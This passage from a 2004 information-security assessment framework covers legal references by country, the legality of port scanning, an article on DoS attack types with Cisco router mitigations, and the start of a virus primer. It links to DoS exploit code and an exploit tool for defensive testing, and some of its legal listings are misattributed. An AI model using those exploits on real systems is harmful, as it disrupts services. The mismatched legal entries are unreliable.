





## **14.2.2 India**

• IT Act 2001

## **14.2.3 EU Laws**

http://www.europa.eu.int/eur-lex/en/lif/reg/en\_register\_132060.html

## **14.2.4 Portugal**

- DL nº67/98) Personal data protection law http://www.cnpd.pt/Leis/lei\_6798.htm
- DL n69/98) Personal data protection law for Telco's http://www.cnpd.pt/Leis/lei\_6998.htm

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 925 of 1054



• LC nº 1/2001, article 35) IT usage

http://www.pj.pt/htm/legislacao/dr\_informatica/LeiConst1\_2001.htm http://www.pj.pt/htm/legislacao/dr\_informatica/Lei109\_91.htm http://www.pj.pt/htm/legislacao/informatica.htm http://www.cnpd.pt

(All the given links are in Portuguese)

## **14.2.5 Switzerland**

HTTP://WWW.ADMIN.CH/CH/D/SR/SR.HTML

## **14.2.6 Thailand**

- Computer Crime Law
- Privacy Data Protection Law

www.impi.gob.mx/web/docs/marco\_j/index\_marco\_j.html www.cddhcu.gob.mx/leyinfo

http://luisrey.red-libre.org/datos/tic/Firma\_Electronica.pdf

## **14.2.7 Singapore**

- Computer Misuse Act
- E-Commerce Code for Protection of Personal Information and Communications of Consumers of Internet Commerce

## **14.2.8 Australia**

- The Federal Privacy Act
- Commonwealth Privacy Act

## **14.2.9 Malaysia**

- Computer Fraud and Abuse Act
- The Computer Crimes Act

## **14.2.10 Others**













*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 

# **KNOWLEDGE BASE**



# **1 BUILD FOUNDATION**

## **1.1 LEGAL ASPECTS OF SECURITY ASSESSMENT PROJECTS**

Legal aspects of information technology are very complex in nature. They vary from country to country. It's a new field; many countries don't even have any legal framework for IT. Even in countries which have a legal framework, it is not mature enough. Legal frameworks are evolving based on cases. People involved in these processes have lack of knowledge.

These legal issues arise due to following reasons:

- A. The lack of knowledge on the part of parties involved of legality
- B. The lack of knowledge of judges about subject
- C. The lack of knowledge of investigating agencies about subject

Certain aspects need to be considered before engagement in information technology Security Audit/Ethical Hacking projects:

- Pay local duty of the country under whose jurisdiction the contract is signed. This will help in taking offence in a court of law if any infringement occurs. Though to have an agreement on the letter head will be sufficient evidence for defense. For example one signs an agreement for Penetration Testing on a letter head can not sue for non payment of fees (offence) but on the other hand one can defend himself for completing scope of work as decided in the agreement
- If agreement is in electronic form these agreements should be digitally signed
- This also differs from country to country. You will find some countries like Singapore where electronic signatures are held to be valid

#### **Domain covered**

- Legal aspects of scanning
- Legal aspects of Exploit Code
- Legal aspects of Privacy



Domains yet to be covered:

- Legal aspects of Encryption
- Legal aspects of Copyright, Patent
- Legal aspects of Data Import and Export Restrictions
- Legal aspects of Trade Secrets
- Legal aspects of National Security

## **1.1.1 Legal aspects of scanning**

Scanning is widely held to be a malicious activity. If scanning is done in the course of duty it is legal. However legal process requires a lot of time and money. In some circumstances people doing it on duty were arrested, though they were released later after complex legal processing.

To start an assignment without a legal agreement may result in a big problem. Always sign a contract.

The **US Computer Fraud and Abuse Act Section 1030(a)(5)(B)** has six elements which have to be proven by the prosecution:

- A. The defendant intentionally accessed a protected computer,
- B. The defendant did not have authorization to access the computer
- C. As a result of the access, the defendant recklessly caused damage
- D. The damage impaired the integrity or availability of data, a program, a system, or information
- E. That caused a loss aggregating at least \$5000 or
- F. Threatened public health or safety

In November 2001, a federal US court has dealt with the issue of port scanning in the case of Moulton vs VC3.

Scot Moulton, a network security consultant was contracted to service and maintain port 911 (it's an address not TCP/UDP port) centers network. He was charged and arrested under the US computer fraud and abuse act when he port scanned the 911 center computer network.



The system network administrator noticed the port scan activity. He emailed the defendant questioning his motive for scanning the port. The defendant then quit the scanning (which according to prosecution was suspicious behavior) and emailed the system administrator back that he was doing so under the service contract.

The defendant claimed that he was performing a series of remote port scan to check security of network between the sheriff's office and the 911 center. The prosecution denied that he had access to the ports but admitted that Moulton caused no structural damage. The defendant was held not guilty since no damage was caused.

The point to be noted is that the contract for service and maintenance should grant enough scope to ensure the authority to conduct the scanning

In certain cases it can be said that port scanning creates legal liabilities. It can be proven that it was a preparation for an offence.

The scan is considered malicious when the intention is to reveal vulnerability in the target. A scan looking for a Trojan port (e.g. sub7, netbus, bo2k) would be construed as malicious.

If a scan is performed by Virus/Worm/Trojan from a system in one organization to another organization or within an organization or one system to another system, it will have to be proved that there was no malicious intention in running the Virus/Worm/Trojan by the owner of the system.

In the Indian IT act the owner of the system is responsible for the scanning (Port/Host) by a Virus/Worm/Trojan. In this case the owner of the system is guilty of not exercising due care and due diligence and lack of malicious intent has to be proven in the court.

As per the Indian IT Act 2000 whoever

- with the intent to cause or knowing that he is likely to cause
- wrongful loss or damage
- to the public or any person



- destroys or deletes or alters any information residing in a computer resource
- diminishes its value or utility
- affects it injuriously by any means

commits hacking

## **What would be my criminal liability, if I scan a wrong target by typo mistake or any other unintentional act?**

E.g. suppose I was to scan a target 200.1.1.1 and by mistake I typed 200.1.1.2, what are the consequences?

Criminal liability is largely dependent on intention (mens rea). A bonafied mistake may not invite criminal liability, unless the mistake has resulted in a negative consequence (that is a loss in whatever manner), in which case the court may order restitution or damages to undo the loss. For example if in the scan quoted in the question results in loss of 50000 RS, you may have to pay the amount as compensation. However you are not likely to be jailed for scanning the other target. **Still you may be behind bar till the time prosecution is on and jury gives their judgment.**

#### **Can I approach a court of law for amending an existing law for the better?**

Answer is No. Making law (Legislation) is the duty of the govt. Court will entertain only a challenge to the provision of law which is against any provision of the constitution of the country or of any other valid existing law. E.g. you want to give your input in criticality of scanning the court will not entertain it. However suppose certifying authority has power to reject your application for digital signature certificate without hearing you, you could challenge this provision as arbitrary and unconstitutional.

#### **What is the difference between Penalties and Offences?**

Penalty for damage to target (Computer/Network) is levied irrespective of the intention. It is computed in terms of money to be paid for crossing the forbidden line. Offences which relates to hacking invites jail term as well. However in the later case the intention of the hacker plays a major role. This involves jail or penalty or both. The intention involved in crossing the forbidden line plays a big role in deciding the quantum of jail term as well as damages.



- **1.1.2 Legal aspects of Writing/Publishing Exploit Code**
- **1.1.3 Legal aspects of Privacy**



## **1.2 DOS ATTACKS: INSTIGATION AND MITIGATION**

Author: Jeremy Martin CISSP, ISSAP, CCNA, Network+, A+

info@infosecprofessionals.com

During the release of a new software product specialized to track spam, ACME Software Inc notice that there was not as much traffic as they hoped to receive. During further investigation, they found that they could not view their own website. At that moment, the VP of sales received a call from the company's broker stating that ACME Software Inc stock fell 4 point due to lack of confidence. Several states away, spammers didn't like the idea of lower profit margins do to an easy to install spam blocking software so they thought they would fight back. Earlier that day, they took control of hundreds of compromised computers and used them as DoS zombies to attack ACME Software Inc's Internet servers in a vicious act of cyber assault. During an emergency press conference the next morning, ACME Software Inc's CIO announced his resignation as a result of a several million dollar corporate loss.

 Scenarios like the one above happen a more then people think and are more costly then most will admit. Denial of Service (DoS) attacks are designed to deplete the resources of a target computer system in an attempt to take a node off line by crashing or overloading it. Distributed Denial of Service (DDoS) is a DoS attack that is engaged by many different locations. The most common DDoS attacks are instigated through viruses or zombie machines. There are many reasons that DoS attacks are executed, and most of them are out of malicious intent. DoS attacks are almost impossible to prevent if you are singled out as a target. It's difficult to distinguish the difference between a legitimate packet and one used for a DoS attack.

 The purpose of this article is to give the reader with basic network knowledge a better understanding of the challenges presented by *Denial of Service* attacks, how they work, and ways to protect systems and networks from them.

The attendee should have a basic knowledge of computers systems, networking, and familiarity with the Microsoft Windows platforms. Programming knowledge is helpful.



#### **Instigation**

*Spoofing* – Falsifying an Internet address (know as spoofing) is the method an attacker uses to fake an IP address. This is used to reroute traffic to a target network node or used to deceive a server into identifying the attacker as a legitimate node. When most of us think of this approach of hacking, we think of someone in another city essentially becoming you. The way TCP/IP is designed, the only way a criminal hacker or cracker can take over your Internet identity in this fashion is to blind spoof. This means that the impostor knows exactly what responses to send to a port, but will not get the corresponding response since the traffic is routed to the original system. If the spoofing is designed around a DoS attack, the internal address becomes the victim. Spoofing is used in most of the well-known DoS attacks. Many attackers will start a DoS attack to drop a node from the network so they can take over the IP address of that device. IP Hijacking is the main method used when attacking a secured network or attempting other attacks like the *Man in the Middle* attack.

**SYN Flood** - Attackers send a series of SYN requests to a target (victim). The target sends a SYN ACK in response and waits for an ACK to come back to complete the session set up. Instead of responding with an ACK, the attacker responds with another SYN to open up a new connection. This causes the connection queues and memory buffer to fill up, thereby denying service to legitimate TCP users. At this time, the attacker can hijack the system's IP address if that is the end goal. Spoofing the "source" IP address when sending a SYN flood will not only cover the offender's tracks, but is also a method of attack in itself. SYN Floods are the most commonly used DoS in viruses and are easy to write. See

http://www.infosecprofessionals.com/code/synflood.c.txt

*Smurf Attack*- Smurf and Fraggle attacks are the easiest to prevent. A perpetrator sends a large number of ICMP echo (ping) traffic at IP broadcast addresses, using a fake source address. The "source" or spoofed address will be flooded with simultaneous replies (See CERT Advisory: CA-1998-01). This can be prevented by simply blocking broadcast traffic from remote network sources using access control lists.

*Fraggle Attack* **–** This types of attack is the same as a Smurf attack except using UDP


instead if TCP. By sending an UDP echo (ping) traffic to IP broadcast addresses, the systems on the network will all respond to the spoofed address and affect the target system. This is a simple rewrite of the Smurf code. This can be prevented by simply blocking broadcast traffic from remote IP address.

**Ping of Death** - An attacker sends illegitimate ICMP (ping) packets larger than 65,536 bytes to a system with the intention of crashing it. These attacks have been outdated since the days of NT4 and Win95.

*Teardrop* - Otherwise known as an IP fragmentation attack, this DoS attack targets systems that are running Windows NT 4.0, Win95 , Linux up to 2.0.32. Like the Ping of Death, the Teardrop is no longer effective.

*Application Attack* **-** These are DoS attacks that involve exploiting an application vulnerability causing the target program to crash or restart the system.

Kazaa and Morpheus have a known flaw that will allow an attacker to consume all available bandwidth without being logged.

See http://www.infosecprofessionals.com/code/kazaa.pl.txt

Microsoft's IIS 5 SSL also has an easy way to exploit vulnerability. Most exploits like these are easy to find on the Internet and can be copied and pasted as working code. There are thousands of exploits that can be used to DoS a target system/application. See http://www.infosecprofessionals.com/code/IIS5SSL.c.txt

*Viruses, Worms, and Antivirus* **–** Yes, Antivirus. Too many cases where the antivirus configuration is wrong or the wrong edition is installed. This lack of foresight causes an unintentional DDoS attack on the network by taking up valuable CPU resources and bandwidth. Viruses and worms also cause DDoS attacks by the nature of how they spread. Some purposefully attack an individual target after a system has been infected. The Blaster worm that exploits the DCOM RPC vulnerability (described in Microsoft Security Bulletin MS03-026) using TCP port 135 is a great example of this. The Blaster targeted Microsoft's windows update site by initiating a SYN FLOOD. Because of this, Microsoft decided to no longer resolve the DNS for 'windowsupdate.com'.



 DoS attacks are impossible to stop. However, there are things you can do to mitigate potential damages they may cause to your environment. The main thing to remember is that you always need to keep up-to-date on the newest threats.

#### **Mitigation**

*Antivirus software* – Installing an antivirus software with the latest virus definitions will help prevent your system from becoming a DoS zombie. Now, more then ever, this is an important feature that you must have. With lawsuits so prevalent, not having the proper protection can leave you open for downstream liability.

**Software updates -** Keep your software up to date at all times. This includes antivirus, email clients, and network servers. You also need to keep all network Operating Systems installed with the latest security patches. Microsoft has done a great job with making these patches available for their Windows distributions. Linux has been said to be more secure, but the patches are far more scarce. RedHat is planning on incorporating the NSA's SE Linux kernel into future releases. This will give Mandatory Access Control (MAC) capabilities to the Linux community.

*Network protection* - Using a combination of firewalls and Intrusion Detection Systems (IDS) can cut down on suspicious traffic and can make the difference between logged annoyance and your job. Firewalls should be set to deny all traffic that is not specifically designed to pass through. Integrating IDS will warn you when strange traffic is present on your network. This will assist you in finding and stopping attacks.

*Network device configuration* – Configuring perimeter devices like routers can detect and in some cases prevent DoS attacks. Cisco routers can be configured to actively prevent SYN attacks starting in Cisco IOS 11.3 and higher using the TCP intercept command in global configuration mode *access-list number {deny | permit} tcp any destination destination-wildcard ip tcp intercept list access-list-number ip tcp intercept ? (*Will give you a good list of other options?)



Cisco routers can prevent Smurf and Fraggle attacks by blocking broadcast traffic. Since Cisco IOS 12.0, this is the default configuration. ACLs or access control lists should also be configured on all interfaces.

*no ip directed-broadcast* 

The Cisco router can also be used to prevent IP spoofing. *ip access-group list in interface access-list number deny icmp any any redirect access-list number deny ip 127.0.0.0 0.255.255.255 any access-list number deny ip 224.0.0.0 31.255.255.255 any access-list number deny ip host 0.0.0.0 any*  See Improving Security on Cisco Routers - www.cisco.com/warp/public/707/21.html

Old Cisco IOS versions are vulnerable to several DoS attacks. The "*Black Angels*" wrote a program called *Cisco Global Exploite*r. This is a great software to use when testing the security of your Cisco router version and configuration and can be found at http://www.blackangels.it/Projects/cge.htm

Security is not as mystical as people believe. DoS attacks come in many different types and can be devastating if you don't take the proper precautions. Keep up to date and take steps to secure network nodes. Keeping security in mind can minimize damages, downtime, and save your career.

#### **Resources**

Black Angels: http://www.blackangels.it/ Cisco: http://www.cisco.com Microsoft: http://www.microsoft.com/technet/security/current.aspx Forum of Incident Response and Security Teams: http://www.first.org/ SANS Institute: http://www.sans.org/resources/

### **1.3 VIRUS & WORMS**

Author: Jeremy Martin CISSP, ISSAP, CCNA, Network+, A+

info@infosecprofessionals.com



**Virus damage estimated at \$55 billion in 2003**. "SINGAPORE - Trend Micro Inc, the world's third-largest anti-virus software maker, said Friday that computer virus attacks cost global businesses an estimated \$55 billion in damages in 2003, a sum that would rise this year. Companies lost roughly \$20 billion to \$30 billion in 2002 from the virus attacks, up from about \$13 billion in 2001, according to various industry estimates." This was the story across thousands of news agencies desk January 2004. Out of \$55 billion, how much did it cost your company? How much did it cost someone you know?

The purpose of this class is to inform the attendee about how malicious code works, how they spread, and how to protect yourself from infection. The most well know viruses will be covered in the first part of the presentations along with the most recent. The attendee will also learn several methods (while used in combination) that will minimize both risk of infection and potential damages caused by them.

The attendee should have a basic knowledge of computers and be familiar with the Microsoft Windows platform (Win9x, WinNT, Win2k, WinXP, Windows 2003 server).

**\*\*\***



# **I. The Why**

**T**here is an average of 10-20 viruses released every day. Very few of these viruses actually make "Wild" stage. Viruses are designed to take advantage of security flaws in software or operating systems. These flaws can be as blatant as Microsoft Windows NetBIOS shares to exploits using buffer overflows. Buffer overflows happen when an attacker sends responses to a program longer then what is expected. If the victim software is not designed well, then the attacker can overwrite the memory allocated to the software and execute malicious code.

People make viruses for various reasons. These reasons range from political to financial to notoriety to hacking tools to plain malicious intent.

- Political: Mydoom is a good example of a virus that was spread with a political agenda. The two targets of this virus were Microsoft and The SCO Group. The SCO Group claims that they own a large portion of the Linux source code threatened to sue everyone using Linux operating systems (with "stolen" programming source). The virus was very effective knocking down SCO's website. However, Microsoft had enough time to prepare for the second attack and efficiently sidestepped disaster.
- Financial: Some virus writers are hired by other parties to either leach financial data from a competitor or make the competitor look bad in the public eye. Industrial espionage is a high risk/high payout field that can land a person in prison for life.
- Notoriety: There are some that write viruses for the sole purpose of getting their name out. This is great when the virus writers are script kiddies because this helps the authorities track them down. There are several famous viruses that have the author's email in the source code or open script



- Hacking Hackers sometimes write controlled viruses to assist in the access of a remote computer. They will add a payload to the virus such as a Trojan horse to allow easy access into the victims system.
- Malious: These are the people that are the most dangerous. These are the blackhat hackers that code viruses for the sole intention of destroying networks and systems without prejudice. They get high on seeing the utter destruction of their creation, and are very rarely script kiddies.

Many of the viruses that are written and released are viruses altered by script kiddies. These viruses are known as generations of the original virus and are very rarely altered enough to be noticeable from the original. This stems back to the fact that script kiddies do not understand what the original code does and only alters what they recognize (file extension or victim's website). This lack of knowledge makes script kiddies very dangerous.



## **II. The How**

**M**alicious code has been plaguing computer systems since before computers became a common household appliance. Viruses and worms are examples of malicious code designed to spread and cause a system to perform a function that it was not originally designed to do.

Viruses are programs that need to be activated or run before they are dangerous or spread. The computer system only becomes infected once the program is run and the payload has bee deployed. This is why Hackers and Crackers try to crash or restart a computer system once they copy a virus onto it.

There are four ways a virus can spread:

- 1.) Email
- 2.) Network
- 3.) Downloading or installing software
- 4.) Inserting infected media

#### **Spreading through Email**

Many emails spread when a user receives an infected email. When the user opens this email or previews it, the virus is now active and starts to immediately spread.

#### **Spreading through Network**

